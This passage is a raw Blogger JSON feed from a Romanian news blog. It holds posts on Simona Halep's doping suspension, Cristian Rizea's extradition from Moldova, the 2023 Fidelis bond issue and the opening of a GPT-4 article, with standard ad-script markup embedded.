regionale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s72-c\/Sorina+Pintea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://stiri.robloguri.info/feeds/posts/default?alt=json-in-script&callback=jQuery111002128624434168387_1768753952975&_=1768753952976
body_size: 70999
content:
// API callback
jQuery111002128624434168387_1768753952975({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158"},"updated":{"$t":"2024-11-08T17:05:09.047+02:00"},"category":[{"term":"Sport"},{"term":"Justitie"},{"term":"Politica"},{"term":"Economie"},{"term":"Tenis"},{"term":"Financiar"},{"term":"Local"},{"term":"Diverse"},{"term":"EMAG"},{"term":"Gadget"},{"term":"Black Friday"},{"term":"Craiova"},{"term":"Filme"},{"term":"Simona Halep"},{"term":"Cinema"},{"term":"Social"},{"term":"Tehnologie"},{"term":"Extern"},{"term":"Muzica"},{"term":"Fotbal"},{"term":"Victor Ponta"},{"term":"Reduceri"},{"term":"Educatie"},{"term":"Monden"},{"term":"Televiziuni"},{"term":"Traian Basescu"},{"term":"Carti"},{"term":"Gigi Becali"},{"term":"Internet"},{"term":"Irina Begu"},{"term":"Klaus Iohannis"},{"term":"PSD"},{"term":"Auto"},{"term":"Elena Udrea"},{"term":"Google"},{"term":"Handbal"},{"term":"Meteo"},{"term":"PDL"},{"term":"PNL"},{"term":"Afiliere"},{"term":"Alexandra Dulgheru"},{"term":"Autori"},{"term":"Crin Antonescu"},{"term":"Media"},{"term":"Poze"},{"term":"Sanatate"},{"term":"Stiri"}],"title":{"type":"text","$t":"Stiri de ultima ora, stiri despre politica, justitie, economie"},"subtitle":{"type":"html","$t":"Stiri politice, financiare si mondene. Carti in biblioteca online. Filme, muzica, bancuri, reduceri, trucuri, sfaturi si wallpapere."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"250"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8018958822689173618"},"published":{"$t":"2023-04-28T09:06:00.002+03:00"},"updated":{"$t":"2023-04-28T09:06:15.486+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Simona Halep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep: Explicații și detalii despre suspendarea sa"},"content":{"type":"html","$t":"Simona Halep, una dintre cele mai bune jucătoare de tenis din lume, a fost suspendată din tenisul mondial în octombrie 2022, după ce a fost depistată pozitiv la roxadustat, o substanță interzisă de către Agenția Pentru Integritatea Tenisului (ITIA).\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s1060\/Simona%20Halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1060\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/w640-h384\/Simona%20Halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎntr-un interviu acordat platformei Tennis Majors, Simona Halep a explicat că a fost victima unei contaminări a unuia dintre suplimentele sale alimentare și că mai mulți experți, mandatați de jucătoarea de 31 de ani, au stabilit că aceste urme au fost rezultatul acestei contaminări.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, conform articolului 7.12.1 din Programul Antidoping din Tenis (TADP), Simona Halep a fost suspendată provizoriu și riscă până la patru ani de suspendare. Ea este prima jucătoare de top depistată pozitiv la un control antidoping de la suspendarea răsunătoare a Mariei Sharapova în 2016.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep, câștigătoare a două titluri de Grand Slam la Roland Garros și Wimbledon, a fost testată pozitiv la US Open 2022, acolo unde a fost învinsă în primul tur de ucraineanca Daria Snigur, cu scorul de 2-6, 6-0, 4-6.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ciuda suspendării provizorii, Simona Halep a declarat că se simte la fel de puternică ca înainte și că vrea să continue să joace tenis. Cu toate acestea, pe perioada suspendării, ea nu poate participa la niciun turneu.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep a cerut să fie audiată de o instanță independentă, dar mai multe audieri au fost amânate sau anulate de către ITF. Ea a subliniat că nu dorește să primească un tratament special, ci vrea doar să fie judecată cât mai curând posibil.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, Federația Internațională de Tenis (ITF) a respins probele oferite de româncă. Simona Halep a cerut astfel să fie audiată de o instanță independentă. Ea a subliniat că nu a dorit să vorbească despre acest subiect pentru că este unul delicat și emoționant, însă simte nevoia să le vorbească suporterilor și fanilor săi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConcluzionând, suspendarea Simonei Halep din tenisul mondial a fost o surpriză pentru fanii săi, dar și pentru întreaga comunitate a tenisului. În ciuda acestui fapt, ea rămâne unul dintre cei mai buni jucători de tenis din lume și speră să se întoarcă cât mai curând posibil pe terenurile de tenis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESursa: DigiSport\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8018958822689173618\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html","title":"Simona Halep: Explicații și detalii despre suspendarea sa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s72-w640-h384-c\/Simona%20Halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4137832583278476093"},"published":{"$t":"2023-04-28T08:40:00.001+03:00"},"updated":{"$t":"2023-04-28T08:40:18.956+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"},"content":{"type":"html","$t":"Fostul deputat român, Cristian Rizea, a fost declarat indezirabil de către autoritățile Republicii Moldova și extrădat în România, unde trebuie să execute o pedeapsă de patru ani și opt luni de închisoare cu executare pentru trafic de influență și spălare de bani. Rizea a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, după ce a fost declarat persoană indezirabilă pentru următorii 15 ani, de Inspectoratul General pentru Migrație de la Chișinău. Conform procedurilor legale, străinul a fost îndepărtat sub escortă de pe teritoriul național de către personalul specializat al IGM. Decizia a fost luată de către autoritatea competentă pentru străini din oficiu sau la propunerea unor alte autorități cu competențe în domeniul ordinii publice și al securității naționale.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s780\/Cristian%20Rizea.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/w640-h362\/Cristian%20Rizea.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Esursă foto: Digi24\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr\u003E\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr\u003ECristian Rizea este un fost deputat român, care a fost condamnat la patru ani și opt luni închisoare cu executare în România pentru trafic de influență, spălare de bani și influențarea declarațiilor. Acesta a fost dat în urmărire internațională de autoritățile române și a fost căutat în mai multe state, printre care și Republica Moldova. În urma deciziei autorităților moldovene, acesta a fost declarat indezirabil și extrădat în România.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDecizia luată de autoritățile Republicii Moldova este o măsură asiguratorie care este dispusă împotriva unui străin care a desfășurat, desfășoară ori în a cărui privință există indicii temeinice că intenționează să desfășoare activități de natură să pună în pericol securitatea națională sau ordinea publică. Astfel de decizii pot fi luate de către autorități atunci când există motive întemeiate să se considere că străinul în cauză reprezintă un pericol pentru statul respectiv.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn cazul lui Cristian Rizea, decizia de a-l declara persoană indezirabilă a fost luată de către Inspectoratul General pentru Migrație de la Chișinău, care a constatat că acesta reprezintă un pericol pentru securitatea națională și ordinea publică. Acesta a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, întrucât autoritățile din această țară nu doresc să aibă persoane care reprezintă un astfel de pericol pentru securitatea națională și ordinea publică.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn concluzie, declararea lui Cristian Rizea ca persoană indezirabilă în Republica Moldova și extrădarea sa în România reprezintă o măsură importantă luată de autoritățile moldovene și o dovadă a faptului că acestea colaborează cu autoritățile din alte țări pentru a menține securitatea și ordinea publică. De asemenea, acest caz demonstrează faptul că nimeni nu este mai presus de lege și că toți cei care încalcă legea trebuie să răspundă pentru faptele lor.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003Esursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/evenimente\/cristian-rizea-a-fost-declarat-indezirabil-de-catre-republica-moldova-si-extradat-in-romania-2330275\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4137832583278476093\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html","title":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s72-w640-h362-c\/Cristian%20Rizea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1658977817484688325"},"published":{"$t":"2023-03-28T08:26:00.002+03:00"},"updated":{"$t":"2023-03-28T08:26:29.054+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Financiar"}],"title":{"type":"text","$t":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"},"content":{"type":"html","$t":"Ediţia a 11-a a emisiunii de Titluri de stat Fidelis a debutat cu succes, cu o tranşă premium pentru donatorii de sânge. În prima zi, românii au subscris un total de 56 milioane de lei, din care 47 milioane de lei au fost pe segmentul denominate în \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cu o dobândă de 5,8% pe an. Investitorii mici au alocat 11 milioane de euro pentru această ofertă de subscriere, iar titlurile sunt neimpozabile la tranzacţionare şi câştigul din dobânzi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s1024\/bani.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/w400-h266\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EAceste cifre sunt considerate promiţătoare de Marcel Murgoci, broker la Estinvest, care observă că era de aşteptat. Potrivit datelor agregate de Ziarul Financiar din platformele brokerilor, subscrierile pe tranşa în euro cu o dobândă anuală de 5,8% pe an pe o perioadă de 5 ani sunt de 27,5 milioane de lei, în timp ce subscrierile pentru tranşa cu o scadenţă de un an şi un cupon de 3,7% pe an sunt de 20 milioane de lei.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ceea ce priveşte tranşele denominate în lei, cifrele sunt următoarele: 5,5 milioane de lei pentru tranşa pe un an cu 6,7% pe an, 2,9 milioane de lei pentru cea pe trei ani cu 7,35% dobândă pe an şi 805.000 de lei pentru tranşa donatorilor de sânge, respectiv 7,7% dobândă pe o perioadă de un an.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EOrdinele pentru tranşa donatorilor pot fi plasate doar de investitorii care au donat sânge începând cu data de 30 septembrie 2022 şi\/sau care donează în perioada derulării ofertei de vânzare de titluri de stat Fidelis. În plus faţă de o dobândă mai mare, donatorii de sânge pot investi un minim de 500 de lei, faţă de 5.000 de lei în cazul celorlalte tranşe.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn contextul actual, rata de referință pentru RON 1Y este situată în jurul valorii de 7%, iar dobânda aferentă tranșei pentru cei care nu donează sânge pare relativ mică. În mod evident, target-ul este clar: încurajarea donării de sânge, astfel încât să se obțină o \"primă\" de aproximativ 0,7% peste media emisiunilor tranzacționate în prezent. La scadența de 3 ani, dobânda este de 7,35% față de 7,05% benchmark, rezultând o primă de 0,3%. În general, dobânzile pentru RON au scăzut considerabil începând din acest an, în special pe termenele lungi. Conform afirmațiilor brokerului BT CP, Paul Ardelean.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EProcedura de alocare a titlurilor de stat subscrise în cadrul ofertei va fi realizată la data de 11 aprilie 2023, iar numărul final de titluri de stat oferite va fi stabilit de către emitent în colaborare cu sindicatul de intermediere. Ordinele referitoare la subscrierile acordate investitorilor, bazate pe subscrierile validate de membrii sindicatului de intermediere\/Participanții Eligibili, vor fi înregistrate în sistemul de tranzacționare al BVB destinat ofertelor publice (titluri de stat). Data estimată pentru începerea tranzacționării este 18 aprilie 2023.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎncepând cu vara anului 2020 și până la finalul anului 2022, MFP a obținut finanțări de 15 mld. lei de la investitori prin intermediul titlurilor de stat Fidelis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EPersoanele fizice rezidente și nerezidente cu vârsta de peste 18 ani pot subscrie la această ofertă prin intermediul consorțiului de intermediere sau a intermediarilor care au semnat angajamentul de respectare a condițiilor de desfășurare a ofertei, precum și de respectare a prevederilor prospectului de emisiune, având angajamentul transmis către Lead Manager.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConsorțiul este format din BT Capital Partners\u0026amp;Banca Transilvania, Banca Comercială Română, BRD – Groupe Societe Generale și Alpha Bank România și va oferi titluri de stat Fidelis denominate în lei și euro în cadrul ofertei publice de vânzare derulate la Bursa de Valori București.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1658977817484688325\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html","title":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s72-w400-h266-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3369888969826244213"},"published":{"$t":"2023-03-23T20:07:00.002+02:00"},"updated":{"$t":"2023-03-23T20:07:24.282+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tehnologie"}],"title":{"type":"text","$t":"GPT-4 vs. ChatGPT: Ce noutăți aduce și cum poate revoluționa inteligența artificială industria medicală"},"content":{"type":"html","$t":"Cu lansarea lui GPT-4, OpenAI a adus pe piață cel mai nou model de inteligență artificială, ce oferă „performanță la nivel uman” în mai multe domenii academice și profesionale. În timp ce \u003Ca href=\"https:\/\/trucurisisfaturi.blogspot.com\/2023\/02\/ghid-complet-pentru-chatgpt-ce-este-si-cum-il-folosesti.html\"\u003EChatGPT\u003C\/a\u003E a devenit cunoscut pentru abilitățile sale de chatbot, noul model este capabil să proceseze atât text, cât și imagine, ceea ce deschide noi oportunități pentru dezvoltarea de aplicații.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/s1400\/GPT-4%20vs%20ChatGPT.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"1400\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/w400-h200\/GPT-4%20vs%20ChatGPT.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" 